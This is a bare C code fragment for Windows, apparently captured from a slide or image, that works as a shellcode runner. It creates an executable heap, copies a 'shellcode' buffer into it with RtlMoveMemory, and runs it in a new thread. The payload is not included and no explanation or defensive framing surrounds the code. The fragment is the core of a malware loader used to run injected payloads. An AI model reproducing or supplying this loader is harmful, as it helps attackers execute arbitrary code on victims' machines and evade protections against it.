 HANDLE heapVar;
LPVOID lpvAddr;
HANDLE hHand;
DWORD dwWaitResult;
DWORD threadID;

heapVar = HeapCreate(0x00040000, strlen(shellcode), 0);
lpvAddr = HeapAlloc(heapVar, 0x00000008, strlen(shellcode));
RtlMoveMemory(lpvAddr, shellcode, strlen(shellcode));
hHand = CreateThread(NULL, 0, lpvAddr, NULL, 0, &threadID);
dwWaitResult = WaitForSingleObject(hHand, INFINITE);
return 0;